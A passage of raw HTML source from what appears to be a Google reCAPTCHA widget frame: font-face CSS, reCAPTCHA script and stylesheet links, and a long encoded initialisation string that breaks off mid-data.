  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="fX3taFA6BCYg4-5PkB8ZyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="fX3taFA6BCYg4-5PkB8ZyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fX3taFA6BCYg4-5PkB8ZyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/J3bCrX/[base64]/DpQLDocOedMOeRE7DiAcmGcORJwAkw4bCqsOxZg/DrcKew79AXCLDj8KZw6DDi8Oyw65MEmbCqxfCiMKUPCFAH8OdA8K0w4DCgsKsFnUZwp0Jw4bCvMOTe8KUTMK5wqIERhvDvW0/[base64]/CknzCrsO2w4ZTw73ChsK6wqvCgMKGbH7DscK6wqgZC8Otw5PDl3ATwoMYDTQ8wpxWw53DnMO7Wz8mw4ZKw6bDncKUPMKQw4xyw7AyHcKbwqwwwoXDgiFmOBZhwrcnw5fDhMK5wrPCvVRMwrV5w6fDjFXDrsOgwowAQsOsEybChl4ZbH/DgsOWPsKhw6pbQmbCrCoKWMO2w7DCvMKLw4rCkMKHwq3ClsOJNhzCnMK3bcKywpHCmQZPB8Okw5rCk8Kcwp/CokvCr8OrDCZ1TMOYG8Kfaj5iW8OIOg/CqcKfEgQtw6UfcnBSwp/CicO2w6/CtcOpaQpswoMjwrc7w7DDswEtwrUowoLCjsKObMK4w5TCp3bCu8KXEzUydMKxw4HCiUIQTTDDmibDo2FIwobDrMKQUiTDii5hJ8OcwpjDnnfDhsOSwoNLwop+KwA9PVZNw7zCucKlwopcED/DqTTDq8Ouw5HDjzbDrMOYCxjDo8KPJMK7ScK/worCtgnCosKkw7nCnS3DqcOyw7/[base64]/[base64]/DkMOXw4wlOMKZwrEiw6HDgmTDhMK0wpTCoCQow4tQw7rDoVXCq8O/wpVCZ8KhwrXDlsOJKBrCiQQcwr/Cpm8ARcOiwqxAY0DDisKGB2vCtMOhdMONF8OMFMKRKW7DvsO2woPCkcOqw6HCpTFLw7Fmw5FvwqIbUMKMwo8oJ1fCicOaeXjCnRw8Pic/[base64]/DhsKaS8Khw6jDvcOWwpLDkMO+wpXDucKLwo7Cqy7DvkbCmcKrwptYVMO+wrwrGEXDvyMrAznDjMOqQ8KSZ8Opw7LDpSJsQMKdFF7DicKCVMOSwr9JwqhYwpNVFcKrwqZ9W8OpUWxJwp0Xw5XDnTrDiW8LL2XCs1vDtT9jw6gTw6PCoyAXw7/Dq8Oiwrs/K1jDpGfDj8ONLnXDvsOxwqwrHcOrwrTDoAIRw50SwoXCjcOrwpQiw6RTPnXDjy8Gw6dkwrHDssOxBWPCi0srZV7Ci8Orw4Rxw5/[base64]/w5vCicOWZBpZwoMHw7jCvj0QZsOcCsO/XMODU8Oew6HDtGfDssKzw73Dr14ZOcK7BMOGG2PDtz5xf8KyCMKzwr3CkF8KXgnDo8KfwrXDisK+wpoaASTCmgnDkFspYk1LwrcLEMONw4zDmcKBwq7CpMOjw5rCssKxFcKRw7ctLsK/ABEcRWnCkMOIwos+w5dbwqd0XMK1wq/Dig5Fw78nZnZfw6xuwr5CLsK+dsOow6/CoMOvw5hNw5LCrMOIwpTDicKERC/Dt17DvhwfLQVGVRrDp8OlQcODIcKmV8OKCcODX8O1E8OLw5jDuwEPEcKMMWQFw7bCghLCjMOww6/DphPDpQkFw48jwpDCnG0ZwoTCqsK2w6rDtDrCgCnDlRLCuxICw5PChBc0C8OzBDjCjsOBX8Kcw5fCriczfsKhOR/Du2rCpTMrw4FowrzCjibDm1jCq17Cm2RTZ8OGA8OcKcOCcVzDg8KqwrEYw6nCjsOuwq/CoMKrwozDnMONwrbCusObw50dY3JPVX/CgsOOFiFUw58mw7wCwofCnjfCjMOzIi3Csy7Cq2vCvFZgZiXDnjdBVR5HwoApw71hTi3Dp8K3w73Cq8OITRdUw55NGcKhw5oTwrwEU8K/w7jCmxwgw6N0wq/Dpy5+w553wqvDjjPDkk7Ct8OTw6fDgcKaNMO3wpnDiHIkwqwtwoJ8wrNwZ8Obw4FdBVJCAgnDkETChsOYw7nCtDHDsMKVBATDuMK5w4LCrsOsw4DDrsKzwqliwrEcwrphWRJqw5grwqIGwpvDgQ/DsCBUDxgswoHDsGIuwrXCpMOQwo/[base64]/DjCMGXsOrXsOAwr9sw7Bww6gfwoJEc8KaI1DDgVdbw4NHB2dhIn/CpsKkwrsrbcOew4DDpcKIw4RBezBVMsOSw6lLwoJDByVZSkTCmsObEXDDl8K5w6kdJGvDhsK5w7bDv2bDnVnClMKAAHbCsSEKCRXDt8OdwqDDlsOydcOlTGN0wpt8w4PCr8Opw7bDnxU0U0ROGT5gw4Vxwqw/wowLXcKow5ZGwrwOwrjCssOcWMK2DzJ9bTDDlMOLw6U+IsKvwrgCbsKwwoVNN8OHJsKDc8KtLcKywr7Dog3DpMKMQWxxb8OGw6dCwqHCvWB/[base64]/CmcOiwrAXwpwCw4lfB2vDvXc1CMKIwrkaZBLDiMKewo0hw5Z9DsOwR8K7DlRWwpJgwroSw6QmwohUwpQyw7fDqMKMIMK1e8KDwoByGMKtcsKTwo9Xw7/[base64]/TxFUwqfChMOpWMOVKBXDp8KKRMO0w4JVwoHCoVnCrcO/wrnClhjCpsKywp7DikXDjGzCoMKLwoPDo8KALMOpJcKFw6BrZMKcwp4Rw4/CocKgCcO/[base64]/[base64]/wqNIw4dETFN/[base64]/Cq8KUw4HDicKww58/wovChHJQwoPCpcKYw7HDrsKwwrvCqGVSw5ktw5PDoMOPw4zDj0HDjcKDw64fFX84CHjCtVRJJU7CqwXDkVcZT8Kzw7DCoE7CigJfGMKMwoNoFsKyQR/CtsKKw7hWCcOjeT3ClcO3w7/DhMOJwo3Cky7CvlsLalUow7/Dl8K+GsKNTVVcLcOUw4tcw4XDtMO/wpHDpMK6wqnDlcKLAn/Cr10dwpFvw5nDlcKobwfCrQlXwq0lw6rDusOew4jCrWY5woXCoRo+wqpsDQfDlsO2w4TDksONJD0UcC5Xw7XCp8OMZAHDtkZLwrXCvERGw7LDksOvYxXCgVnCjCDCsALCiMKCecKiwoJYC8KrScOfw582ZMO7wrZZHMK/[base64]/[base64]/UMOlwqI4HcOCwodgccKNCjsMwqVPFsOawqfDvsKsHx1lw4lAw5PCm0jCssKUwpM9JjbDpsOgwrHCkRY3PcK1wovCjVbCj8KIwo4Ew75WZ13CtsKZwo/DnDrCp8OCU8OHShhGwp7CpCNAeSoGwpV3w5DClMOkwojDo8Ogw63DtEHCs8KQw5USw64lw4NQPMKrw4rCoEDCmC7CkQVjEMK9KsKKenc7wpw6dsOawroQwplFbsOJw6g0w5xzV8OOw6NxAMOdHcOew7oUw7YUCsOGwr5KcRI0WX5cw4QRfwjCoHBQwrrCpG/DnMKHcD/CmMKmwqDDvsOiwr0FwqAueSQaGHZ/fsO7wrw9WVpRwp52bMOzwpTDksOvNwjDn8KVwqlOESzDry0rwpYmwoNMIsODwqnCqzMVG8Omw4oxwp7DlDzCk8KHScK7HsOOJlHDpz7CpcOVw6jCsiIvdsOew6fCicO2N0XDj8ONwqouwoTDssOPFMOCw4bCkcOzwrrCosOFw53Cu8OSCMO/[base64]/CqyjCozN1w5HCrsOKwpUOw6U2KsOawr45L2AUVsKxSDrDizTCgcK0woJ+wotHwo/Cs3PDoSY+AUUQKsOmw7nCkcOswqFTZW0hw70jDRXDqXoZdVU/w6dTw5EsLsKGI8KHM0TCm8KAR8OzXcKLWH7Do2lPLEUHwpV0w7FobGV9IWcBwr3DqsOyNcOMw4/[base64]/w5rDkcK4w4zClcK4CcKBRDdew6DChMKKw7Vsw4bDmGzCjMOAw4HCp0/[base64]/w4TDqCfCjcOgIk7CjiEUwrfClj4YOlrCgh4uccKXNlnCmVwSw5XDr8KPwoccaVPCrF0ONsKBLMO3woDDojDCjmbDucOebMKMw7bCk8Obw4FcKlzDhsKeR8OiwrcENMKew540wpzDmMKlHMKawoYrw5M6f8OeVU/CtsO7wohMw47ChMKJw7TDmsKoIgrDnMKPMBTCvVjDt0TCi8KFw5d0fcOJeF9ZDStsPUMVw7DCowkow43DrXnDpcOaw5wsw5zDpS0ifCXCu3I3LhDDtTIuwokYPWrCmMOPwpfDsTcGw7pkwqPDqsKcwqjDtE/[base64]/w5TDoiFLw7QXw4kVwppMw7Vyw51FwrUvwpzCugHCqhrCihzCjHRFwpJzZcOuwp4uDhZEWwQEw5ZFwooHwqHCnGBxRMKCXsKMWMOxw57Dk1ZRNsOJw7jCmsKCw7zDiMKAw5/DqmxVwpY/DQDClMKbw7ZnMsKxWUtTwoMPUMOSwq7CoF4PwojCi13DvMOyw58bNDvDn8O7wo0+QyvDusOmGcOGYMKww4JOw48cK1fDscO+I8OiFsO5LUbDjxczwpzCk8OlEEzChVTClm1rw6TCgWsxFcOle8O3wqjCjX4Gw43DkF/DiWjCoX/DnVfCvRDDr8Kcwo4Xe8KaZD3DlDbCvMOtdcKMUGDDnxjCpWfDkwTCgsOtBXN3wpBxw7/DpcOjw4zDl3/Cu8Odw4/Cl8OjUy7DphzDm8OxfcKhT8OtBcKzRMOcwrHDrMOfw6oYXmHCiXjCksKcbsORwr/DpcKJRlwrB8K/w61scl5ZwpJ1WQvDgsODYsKIwqkSKMO8w7osworDicK+w5HClMOKwqLCi8OXUVLCmAkZwoTDtB/Cj1fCisKWLcOuw7AtO8KKw6AoQMKewpRbRFI2w5JHwpHCh8KHw5HDlcOAHQoRa8KywrrCm0HDiMO6G8KXw63DtcOhw6/DsC3Co8OZw4l0GcKGW1UNE8K5NVvDqAIdCMOxaMKTwqhOYsOKwr3CtkJyO2UFwpIBwpfDlcObwr/Dt8KkVS9jYMKtw7gOwq/ChgRlUcKlwrjCm8OhExd3CsOEw6VgwpnCnMK9M0PCnW7Cq8KSw4xuw5nDr8KGXMKXEEXDmsOACWvCucOwwrPCncKvwpxZw4bCssKoF8KdSsKZMmLCh8OdKcOuwpgAJRlmwq/[base64]/[base64]/aXwRwosDwqnCjmJLPsK2w5pmLsK3w6zCjcO+wpvDsAEQwqUqw7AVw5xtTDHDqCsKJ8KdwpLDgAbDuipmKGvDu8O8MsOmw6/DnmzDsWkRw5sLwqbDiSzDvh3DgMOTKsKmw4kDOFrDjsO0U8KKMcKRfcO+D8OtO8Kzwr7Cs0FqwpB2bmY2wpUBwodBL2UYWcKvLcOywo/DkcKYLQ/Cgi1KfR3DuRfCsXHCp8KEfsKfTETDniNEbsKEw4vCmcKhw6cQdkR8wokyRyPCm0Itwo1Fw5F2wr/DtlnDiMOXwp/Du1HDoFNiwrLDjMKmUcOoDUDDncK4w6d/wp3CuWBLccKTBcK+wokPwqogwoAxGMKmFDkfwpPDqMK7w7HCtVDDssK+wpoEw70USEkYwosuLG5kfsKmwqbDmDbCkMOwGcORwqx9wq7DkzpkwqnDhMKkwptHJcO8U8KqwqBDw6DDjcKgKcKhMC4iw7UxwrPCt8OnOMOGwrfCvcKlw4/CozICNsK0w60wSghCwo/[base64]/Dg2dMwp/ChMOCMcKUQcOGw7Y9VcOGw4fDhcOCw6BAUMKZw63DtSZmH8KlwoTChQnDhsKNcWIKX8O/IsKiw7tOBMKVwqopR2Yaw5E3wpsPw4TCjBrDlMKzK2sAwqkBw5QvwpcZw4F1AcKyY8KMYMOzwqsiw7sXwrbDgmFYwpBfw6vCqgfCrBAHSDNBw55rHsK4wr/CnMOKwr3Dp8K2w4U7wp1iw6Bbw6McwpXCqXTCncOJKMKRQV1ib8KiwqpQWMOAAiJDJsOmYQLClzwmwrpMbMKJKGHDpSnCs8KxHMOgw6PCqn/DtDDDrRlSHMOKw6LCtW9gQHrCvsKhKcKlw741w5Jyw7rCgMKsDWAVJ2V0H8Kkc8OwAsOAasOSUz1hIyNEwrcDIcKiWsKVS8OQwo/DmMOMw5EXwr3CpAYsw5cFw5zCncKCO8K0HFscwqLCkDI5VmJqWwoCw6VBT8Oqw4HDuWPDmlHCmVInM8OlGMKPw6PDscKKWQzDl8KtUmPDocOPMcOhNQ0SEcOrwojDisKTwrTCs3/Dq8OcAMKJw6fCr8KGYMKbOcKJw6tNG1Uzw6bCoXLCgMOteFHDvHTCt1kOw5nDthFgO8KJwrDCvnjChT5Hw5s3wo/CkFHCnzLDtl7DisKyFcOowottS8OiNXjDlcOdw4nDlFcTIMOowqzDqyPCnEMdIsKdUinDiMOIb13CpRDDhMOjIcK/wo1OEw3CmSfCqTx/[base64]/CqMOjwoMHw5nCsAd9CsKmOsKRwrlnKCbCrwBaw6QHE8OJwpp3FhzDk8ObwqExEXM0wrbDg1UYEXAlw6Z9dsKJUcOWOF5IWcOGAQ/DjFXCi2A1BlVnCMOHw4bCtWFQw4oeX0cGwqtUWGHCh1bCn8OOOgJ4ZMOhXsOjwo87wrnDpcKgUUZcw6/Cj3lLwoUFBsObfRM5cRslQMOywpvDp8OiwojCusOkw4sfwrRNVT/[base64]/DjlbDgWFoPg9yOsK6L8K8woHCtD4gPUDDhsO3w4bDpXXDmMOGwp/DkCkbw4gaSsKTOVxWYMOBLcO3w6XCoCfCgH4fd3XCtcKYNl95bgY/w4/DhMKSC8OKw65bw5o1JC5idsKEG8KMw4LDtMKvC8KnwolFwobDlSDDi8O0w7bDggMMwr0Rwr/DssOtFDEGHcO/fcKTacOaw4xzw492dBfDsFp9VsKnwqNswq7DpS/CjzTDmyLDrMObwqXCmMOddzEyK8KQw73Dr8Oww7PChMOkM0DCg1fDm8OBTsKAw590w6HCk8OHwph/w6BVSTQJw7fCicODDcOUw4trwrTDjj3CoxDCosOAw4HDlcOZZ8K+w6Ixwp7CmcOVwqJXwpXDjQbDoxzDrEMawojDnHLCrhIyT8KxasKjw4IXw73DiMOsaMKWUkVVVsOvw6LDqsOPwonDtsKBw7zCrsOAAsKcbBHCj2LDi8Oew7bCl8K/w5TCrMKvJcOlwocHYXtJAVjDs8OfFcOmwql8w5Qvw4nDpcKOw446wqrCmsKbe8Oiw7w3w7MbP8O/UxLCg07CmnNnw4bCvcKBPg7Cp2hOF0LCmcKebMOuwpt0w5vDv8O/AhVeBcOlYE5KYsOxU2DDkg5swpDCqUExwq7CugzDrA4LwoNcw7bDncKlw5DCjyseKMOFG8KZNihfB2bDsxzCs8Oww4bDohA2w4vDp8KBEsOdNMOJXcKFworCgWHCicOXw4Jtw5hywpTCtXrCpzwqDsOlw7jCpcKDwpgUYMO8wrXCncO1KTnDhDfDjH/[base64]/ChsK7wq8oAgHCi8OPwo9mw5vDksO7RGNQZcK+w6VxwqjDrsODAMKVwr/[base64]/Ck2TDhsOuWcOpw4QYwpkhQQIBw4howpI9IMOHe8OCT2xDwqHDp8OYwqLCv8OlL8O4w5HDvsOlH8K3LAnDkHTDpQvCjTXDr8KnwojCl8OTwo3CvSxZIQAWZsKgw4LClQVYwqlifRXDlGPDu8OgwoPDlADDi3bCnMKkw5/DnsKrw7/[base64]/AsKGwpbCq0tUEcOSGUfCtcKqw5DCqMObwqHCgsOsw7nCrl3DgMKnN8KNwrFZw4XCm07DmHTDjWsqw6BjTsO9LFTDg8KSw4NTQcKHRkDDui0bw6XDt8OiVMKowp5MWsOmw75/csOHw6MeC8KDM8OLSwpOwobDhA7Dt8O2A8KNwq3CjsOXw5tYwofCrDXCmcKqw4fDhUHDtMKMw7Bxw6TDgE1Aw6pvXXHCosKmw77ChDUrIMO/dsKoKwF1L1vDvMK+w6LCgcKBwp9Vwo3DucOPTicVw7jCtGHCssKtwrQ+CsKRwojDrcOZHQXDtMKCZnLCg2YKwqbDuTopw65UwpgCwo49wo7Dq8OLH8K/[base64]/CtjILwp3CoiTDqsOfw5ZaUcOXGsOBw7HClURXDMKZw40FCcOHw6V/wppECXFuwobCosOewrM7ecKJw4TCsQRGWMOgw4kmJcO2wpVJB8OjwrvCkW/CucOgHcOZeATDiWMPw5DCuhzDl3gowqJ1DCExVTJxwoV7eE4rw7fDuQ0PYsOibsOkViMKbznDr8KPw7tLwrXCpD07wovChXVuGsKSFcKmTFLDq0/Do8KHQsKOw7PCvMKFMcOiVsOsMyEywrB6wqDCgnlqXcOTw7M0w5nCpMOLIinDtsOMwqtdDmHClgNOwqrCm3nDlMOhKMOTKcOYb8OPN2LDhmssP8KRRsO7wrDDu3p/HcODwp5URSDClcOGwpnCgcOzGFVPwrLCql/CpBozw5QIw5ZHwqrCvhg1w4Ujw71mw5LCu8KgwptpFApSHn0/BXzDp33CvsOAwrc7w5pRK8OZwpdmGGdzw7c/w7jDlcKAwptuL1zDoMKBDsOAa8KHw6HCh8O/PkXDtxAgOsKdPcOYwo3Cv2IDIj4sLMOFQ8O9G8Ktwq1TwofCncKnLjvCu8KpwodIwpMJw7/Cp0ESw60EZR00w4/CklwLJmcDw5rCg1gKOnTDvMO+QinDisOuwq4vw5tRZcONfz0Ye8OJHnlMw695wqN2w6DDiMOywrktMQd9wq59EMOLwp/ChUE6Whx+w60VB1bDrMKUwp1nwq0AwovDn8KRw7k3wrRYwprDpsKIw7LCqRbDtcKpKnI2JgBHwrBywoJuZcKQw6zDplsiGE/ChcKLwroewrkMVMOqw5VrVljCpilUwqgswpbCuQ/[base64]/UcKiwrjCmMKhw7UvTsOYwrjCt8KHXk8bZcKbw4kgwpQlQcOkw5IPw681QMOKw54YwoZgD8Ocwq4Ow53DqGrCqgXCncKhw6MHwqLCiyfDk2RrQcKow6pTwo3CssKRw67CgnjDvsOWw4pTfz3ChcOvw7vCh2/Dt8O7wojDiwbCiMK4e8OnSlU2F23DmhnCqcOEcsKPIcKFY0xoEhpJw6wlw5HCscKgMMOvD8Kgw6ZaXyNtwohfLDfCkhdfc0HCqCfCucKgwpvDrcOiw4BdMk7DrsKOw6rDj0IHwqEbUsKAw7vDjhrChicTY8Okw71xNGACP8OaF8KBKDbDkCHCrjgcwo/Dn3o6wpbDtQR1wobDqAh8DUVtDHjCrsK+JzlMWsKaVgsGwq12IT8mWw9OEH5nw7bDlsK7wo/CsXLDulhjwpMTw63Cj0zCl8OEw6IOIi8vJ8OCw6fDtFR3w63CtsKGV3HDm8O4GcKRwqoGwpbCv0EASxcNCkTCiW5RIMO2wrUFw4Z1wphowozCvsOrwp14cHEsHcKGw6J/d8KYXcOBFwTDkl0Hw7XCuWHDg8KTfj/DuMO7wqLCk0Y1wpzCl8OAc8O8wrnCpVVdelbCpcKDw6bDoMKsNCwKRToUfMKMwo/CocK/w57CrGnDo2/DqsKSw4PDt3w3XcO2R8Oganl9fsOXwoM2wr47QirDv8Otbh5xMcK0wpDClx19w5lIElkTcEnCvE7CpcKJw63Dp8OIMAnDjsKqw6/CgMKWbDRYDXTCtsKPTQjCrEE/wpJFw6B5LXPDpMOiw5lVP0d/B8KBw7xLC8KWw6pOK05ZLSLDhnczSMOwwp1vwpfDvCPCncOAwoFLZ8KKRHpdA1EGwqXDjsOdesOuw5fDpBcPVyrCp00Fwp1Mw4LCjXxqYUt2wq/CiQ0kWUQnN8ONFcOVw60bw7fChR7DlGwWw4LDrRF0w4PCpANHFsOpw6EBwpPDocKVw6rClMKgDcOrw7HDsXEkw492w40/C8KZEMOHwr0ocMOPwpgTwo0GWsOiw6w8XRPDpcOKwp0Cw7YhXsKaAMOWwqjCtsOWQQ9TLSfDsyTChjPDj8OiBsK+wpvCl8OTRzwrWUzDjAg1VCB6PsK2w60awownY10WF8OmwqECBMO2wol0HcO/[base64]/CrUfCl8OJwrbCtBPCtMKzwqEgP8KJFzXCk8O3LcKxccKkw7rCvRbCiMKMdsKsKW0Hw4rDi8K+w74dOMKQw7XCpzrCjsKUecKpwopvwrfCiMKHwr/Chw0Xw4gAw7TDt8OiJsKGwqDCo8K+YsO0GihDw4hpwpFxwr/DsybCgcOMKT88wrjDgcOgeSMXw4LCrMOHw5kCwr/[base64]/DqcK9TCxpKD9Gw5VEJcOsw5Mwdi/[base64]/DvV5+wrIbQMKMQMKewr1kcDzDsm07IsKqXmLChsKIwpFhwrJRwq8mwq7DvMOKw73Cj1DChnpRBcKDVEZ9OErDvU4IwqjDnjXDsMOIEzF6w5sBCRxVw6XCksK1fHTCuxYnX8OPd8KpNsO1NcO0wrNGw6bCiwkfY2/DhnLCq1zCtFMVC8KAw5cdLcO/HRsRwpnDpcOhClBFbsOCF8KjwpbCjg/CuQVrHmF6wrvCuVfDvmDDoU1tQTVuw6/CsUvDh8KHw4gvw6cmAmJ0w7dhImJ1bMO+w6I+wpoHw5cGwrTDhMKYwovDswjCpH7DusKqUBxCbkXDhcOZwqXCiRPDtj1xJwrDq8OVVMOBw5FiRsKGwq/DosKgMsKTUMOFw7QCwphDwqhgwrPDonvDk2dJRsKlw6Mlw7kbdA9mwpkswrTDkcO+w63Dhx93YcKCw7fCmmFQw4jCo8ObV8ONbmvCpiPDtADCrsKtdmvDp8OuUMO/w4FjfSArTjXDoMKYXxbDmh1nIB52Hn/ClUfDvMKpOsOdKMKeW2TDtynCjj/DjnBAwqYISMOIXcOewp7Cu2EvZEvCi8KvMCR7w6kqwo48w5MQaC9qwpg8LFjCvCHCnE93wqPCocKpwr4cw6LDsMOUaXU4c8KZb8Oywo9PV8OEw7R1DEcWw4fCqQsCYMO2WsKVOMOkw4UmYsKywpTCgQYMBz8QWsK/[base64]/[base64]/CqMKvVsKjw5nCsx3DjsKXEcOoNmJiTB8RFsOHwoHCpVXDo8O6NsO/wobCrjjDl8OywrEwwoRtw5c7J8K3BAnDhcKKw6PCrcOrw7hFw7cMcD/CtCACfsOTwrDCqUzCnMKbVcKnSsKnw69Uw5vChQ/Dsl53TsKIfcKYAWtMQcKCJMOgw4ESMMOuBU/DtsOMw57Cp8KLa3/[base64]/[base64]/HcOoJhPCgjdgw6DCpQYkw5/CjinDkVlxwqRxfRo9wp8qw7tieBXCs2d/Z8KAw5kxwrDCuMK1EsOxS8K3w6jDrMKZZF5gw6rDncKJwpEww4LCk1HDnMOGw49aw4kbw4rDrcONw6odTAPDuhskwqATw6vDucOGw6IfNm9CwoFMw7TDqybCssO/[base64]/w4fCljLDt8OEGMOEwrNjQ8OXeA7CosKQM0JhE8KcUVHDqsOgADfCmcKKw6DDqMOyAsKibcKkekI5FTjDisKLCR3CncKvw77ChMOwVAHCoR81UcKMJmLChMO2w6oLCsKSw60/PMKAAsKSw63DtcKjwrLCjsOAw5xaTMKFwqkgDQ07wpbChMO9PQxvXyFPwpUrwpRiJsKIUMO8w79WIcK8woNsw7tdwqrCgmYLw5FXw6stE0xLwoTCnkJvSsOfw74Jw5wdw4AOccKdw7fCh8Kcw7wIJMOJJU/ClRrDtcO5w5vDin/CnBTDusKBw6vDoiDDpC/Clx7DvMKYw5vCnsOtK8OQw5s9HMK9PMKUIMOMHcK8w7hHw6pCw4TDrsK0wr5/SMK1w7rDvGZ1R8ORwqR/wo0EwoA4wqkyE8KvJsKoWsOocCN5bht9JRDDlgnCgMK3BMOHw7BaNipmKcOdwpbCowfCgnoSIcOiw4rDgMOuwoPDkcOYGcKmw4PCsC/CssOVwoDDmEQ3dMOswqpkwpMtwoBSw6YgwrR1w55CGV8+EcOVeMOBw5xAXcK5wrzDscKZw6nDo8K+HcKpeUTDqcKDRhhnKcO0VmbDssKrTMORGghUVMOKC1FWwqfDqRc4V8Onw5Qqw6fCusKtwqrCtsKtw5XCoULDm3nCmMOqPgYKGCg+wozCqx/DhX/DtA/[base64]/Ck8KRSDPDkMO+Y8KEUFrDhmDDgExgwrtjw5dbworCjHXDksKkaH3CtcOzPGzDrzDDsxkUw5PDni8kwoAJw4XDjk02wrQKRsKSCsKuwqrDkjUCw57CnsOjUsO5wpNdwqQkw4XChiQReXnCpXDClsKLw5/CjlDDiEc1LSAHDcKKwoFOwoPCocKVwp/DvUvCi1UXwokzJMK7wrfDq8Kvw5vCihsqwrRhG8Kow63CocOXfl8Fwr4nd8O1aMKzwq8/bTbChVk5w6TDisKfV01SLS/CvMONV8OvwqHCiMK/[base64]/wogUKsK/U1slwpwNWysAw5AWw4AVAcKfNsKUw5YDTgXDkh7CvjEhwpDDkcKpwo1sd8Kiw7/DiiTCrBjCqmQGH8KRw6TDuzrCssOnPMK/BMK/w7UNw7dkC1l1C3vDu8O7DBHDg8KsworCh8OvDEU1FsK2w7cawrvDpkBcbD5MwrQUw7sAJkNkd8OgwqVaXn/[base64]/OAvCgBpBKB3DvsOjw4vCrsO9wpRkwrjCksKIw70aw4tyw7cDw7fCiyxtw4MPwpBew6AjPMKAVMK+NcKlwpI1RMKWwr9DDMOFwqQLw5AUw4EHwqPCvsONNMO/w7XCjhQLwrlqw7QxfyZEw43DjsKwwpvDnhfChMO0OMOHwpkwM8OUwot5QGTCksOswq7CnzDCqsK0IcKEw6/DgUfCosKzwqYSwqTDsjFebg0TVcOmwpQVwqrCmsKgd8OlwqDDpcK8w6nCmMKRAxwMBsKUIMKYeyouKmfDsTRawrdKXxDCmcO7SsOyVcOYwqAswqHDpR1Vw7TCpcKFTMOlBxHDsMKkwp94UgXCjcOyRmx4w7cleMOdw78Lw4/CglnCrAHChATDiMOSYcKmw6DCtjfDtcKMwrPDjFJeN8KCeMKww4fDmxXDuMKlesKow6PCpcKTGXFcwrnCm3/DnTTDvlNjXMKnWV5bAMKew5zCjsK3YUbChgLDuSTCs8Oiw7p0wpAlQMOdw7TCr8OKw7A9wqJqA8OTC0FmwrEeTUbDhMOea8Obw5/CnEItGxrDrC7Dq8OQw7TCr8OOwpfDmgIMw7zDv2nCp8Oxw645wobCtANhCcOcGsOswrrCu8OLflDDrmVIwpfCoMOGwqgGw5nCl3DCksKlVwdGNB8iK2kGZcOlw5DCnA8JcMOjw7FtC8K0dhXCp8OewoHDncOpwrp2QWQGKClsb0h5ZcK+w5w/LxzCiMORK8Kuw6QTXkTDlA7DiGzCmsKywojDr1lnUksJw4ZXChvDiCNXwoQiPcKMw6jChnnCqMOGwrJYwoDCh8O0V8KCPBbClMOYw7TCmMKzTsOewqDDgsKzw4VUwolnwq8yw5zCqcOewoo7wqPDi8Kbwo7DiQkZKMK1YcKjHUXDvTQ/wo/CnycYw5bDmXRmwr8wwrvDrBrDlztqM8Kiw6lCGsO2W8KaP8KFwqlyw6PCsQ7Cg8OiE0w0KCrDiWbCoCBswqwkSMOwAnF7bsOSwqjCin9uwoFHwr7Dmi9xw7/DlEIWbD/CpcOWwpgaa8OYw53CtcOPwrVfCGPDqGMjBnMCN8KiL2pAA1vCs8OKZBZeW3hPw7bCssO3woHChsOlcXwWAsKJwpI+wqsUw4fDl8O/FBXDuDpRXcOeASHCjcKHOynDocOVO8KFw6Bcw4HDrhLDhXPCuBzCl2TCkkfDvsK6MzwCw6tWw5MIJMK0QMKgGy15FBLCuT/Dr1PDoGzDvizDrsKWwpF3wpvCvcKpHnDDqi7Cs8KwOS7CmWrDh8KwwrMzLMKaWm0Bw5/[base64]/w6Rkwo3CusKkHk3CssKsfT5hw4kXw7ldew/CtsOJEgPDtUI4FTwWWjEXwoBCHCHDkDnDsMKuAQpEDsK/EsKywrxlcBfDl3/Chlcdw48xY1LDkcOPwprDij7Du8O8YsOGw48DFDd3PArDihF3wpXDhsOKIBfDv8KjMiReH8KFw6bDjMKEw4nCnTbCjcOcLF3CrMO/w5gwwo/CjxTDmsOiFcO9w4QaHW0+wqHCmg1gQTTDoiBidTAQw4wHw4rCm8Ozw6cPVhsHMHMKwr7DgUzCgGIsE8KzFjbDm8OdPw/[base64]/CjGhqwodpw6zDmcOSwqHDmMOuPyR4wrQfPMK0S1YdIQPCjiBjUxV1wrxuewNpeE86SUNVCB8Tw7EQJV/CrcOGesOlwqDDrSDDp8O5EcOELW1kwrLDtMKZXjkDwrsXQ8K5wrLCiifDr8OXVwrCk8OKw7jCt8OEwoIOworCjcKbY34Lw6rCrUbCoh/[base64]/ChdOXcOQw4rCgC3CvMO9wqPDv1hRdk/[base64]/DgHd5eSLCghkLNBoUWmrCpDVawrQAw5oBLgoDw7FkYcOvJcKsIsKJw6zCicKKw7zCvD/Ckm